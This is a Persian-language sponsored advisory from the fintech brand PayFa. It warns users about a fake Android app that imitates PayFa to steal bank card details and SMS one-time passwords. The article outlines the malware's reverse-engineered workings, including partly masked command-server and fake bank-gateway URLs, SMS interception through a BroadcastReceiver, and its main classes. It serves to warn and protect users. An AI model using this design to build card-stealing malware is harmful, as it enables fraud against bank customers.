کاربران پی فا در برابر سوءاستفاده کلاهبرداران هوشیار باشند

"پی فا" برندی نام آشنا و معتبر در حوزه فینتک است که در این برهه از زمان در مسیر توسعه و پیشرفت قرار دارد. این شرکت از گذشته تاکنون با چالشهای فراوانی روبهرو بوده که با درایت و هوشمندی مدیران و کارکنان حرفهای خود توانسته در رفع مشکلات و موانع، موفق عمل کند.

سلب مسئولیت: سایت جی اس ام در تهیه این متن تبلیغاتی نقشی نداشته و مسئولیتی درباره درستی محتوای آن ندارد.

در جدیدترین اخبار اعلام شده توسط این شرکت، مشاهده شده که کلاهبردارانی با سوءاستفاده از نام و برند پی فا قصد کلاهبرداری از مشتریان این شرکت را دارند. فریبکاران سایبری با تهیه و طراحی یک اپلیکیشن جعلی در کمین مشتریان پی فا هستند تا اطلاعات کارت بانکی آنها را به دست آورده و در فرصتی مناسب از آنها سرقت کنند.

پی فا در اطلاعیهای تنها مراجع رسمی خود که برای اطلاعرسانی و ارتباط با مشتریان خود از آن استفاده میکند را دامنههای (payfa.ir) و (payfa.com) اعلام کرده است. همچنین از کاربران خود درخواست میکند که در صورت مشاهده اپلیکیشنهای مشکوک و جعلی، از نصب آن بر روی دستگاهها و گوشیهای خود اجتناب کنند. لازم به ذکر است که در حال حاضر درگاه پرداخت پی فا، هیچگونه اپلیکیشنی ندارد.

آشنایی با بدافزار جعلی با نماد پی فا

کلاهبرداران سایبری از هیچ تلاشی برای سرقت و دزدی از کاربران در فضای مجازی دریغ نمیکنند. با توجه به مشاهدات و گزارشهای رسیده، بدافزاری به نام "دریافت وجه" با شبیهسازی لوگو و هویت بصری برند پی فا، سعی در فریبکاری و کلاهبرداری از کاربران را دارد. این اپلیکیشن جعلی در کانالهای تلگرامی که در برابر اضافه کردن عضو مبلغی را به کارت بانکی فرد واریز میکنند، دیده شده است. این کار مجرمانه از دید پی فا دور نمانده و به سرعت به این اقدام رسیدگی نموده است. در ادامه عملکرد این اپلیکیشن بدافزار را با استفاده از تکنیک مهندسی معکوس مورد بررسی قرار میدهیم.

چگونگی عمکرد بدافزار

برای افتادن در دام شیادان و فریبکاران اینترنتی، کافی است که این اپلیکیشن بر روی تلفن همراه نصب شود. سپس شماره موبایل به همراه دسترسی ارسال و خواندن پیامک به آن داده شود و در نهایت اطلاعات کارت بانکی در آن قرار گیرد. در این صورت است که کلاهبرداران میتوانند بهراحتی اطلاعات کارت بانکی و موجودی آن را سرقت کنند.

در واقع بعد از نصب برنامه و ورود شماره موبایل، بدافزار به سرور خود فایل Request.php را ارسال میکند.

exXXeXXs-noXXXs.XX/request.php?phone=09123456789&port=88084&info=install

سپس قربانی صفحهای مشاهده میکند که با استفاده از کامپوننت (WebView) پیادهسازی شده و ظاهری مثل درگاه «بهپرداخت ملت» دارد. این صفحه برای جلب اعتماد بیشتر کاربر شبیهسازی شده تا وارد کردن اطلاعات کارت راحتتر انجام شود. در مرحله بعد یک قدم با فیشینگ فاصله است که این قدم همان ورود اطلاعات کارت بانکی توسط قربانی خواهد بود.

کافی است تا قربانی اطلاعات کارت بانکی خود را در این صفحه وارد کند؛ در این لحظه تمامی اطلاعات در سرور بدافزار درخواستی بر روی یک درگاه نامعتبر انتقال پیدا میکند. بعد از آن پیامک بانک حاوی رمز پویا، با استفاده از تابع (onReceive) کلاس (BroadcastReceiver) به سرور بدافزار ارسال میشود.

با توجه به اینکه دسترسی ارسال و دریافت پیام به بدافزار داده شده است، هر زمان که پیامک حاوی رمز کارت بانک برای قربانی ارسال شود، بدافزار آن را ذخیره میکند. دسترسی بدافزار و در نتیجه فرد کلاهبردار به کارت بانکی بعد از این مرحله ایجاد میشود. در ادامه میتوانید مراحل متفاوت این کار را بصورت اجمالی و تصویری مشاهده کنید.



1_ بررسی کد بدافزار

2_

MainActivity.java

- دریافت مجوز استفاده از سرویس SMS

- بررسی شماره موبایل ورودی

- ثبت شماره موبایل قربانی در سرور بد افزار

- انتقال قربانی به MainActivity2

3-

MainActivity2.java

نمایش صفحه جعلی پرداخت

https://xsl- shapark.XXX/Ads/?e=88084&P=Mellat

4-

connect.java

ارسال اطلاعت به سرور بد افزار (شماره موبایل، پیامک)

5-

MyReceiver.java

شنود پیامک و ارسال متن پیامک به کلاس (connect) جهت ارسال به سرور بد افزار

پی فا در پایان اطلاعیه خود این نوع کلاهبرداری را مجرمانه تلقی میکند و اعلام میدارد، مجرمانی که با سوءاستفاده از نام و برند پی فا قصد ایجاد مشکل برای کاربران را دارند، تحت پیگرد قانونی قرار میگیرند. همچنین پی فا از کاربران خود میخواهد، نصب اپلیکیشنها را فقط از مراجع معتبر این شرکت انجام دهند چون در قبال خطرات احتمالی و نصب برنامههای تقلبی، هیچ تقصیر و مسئولیتی متوجه شرکت نخواهد بود.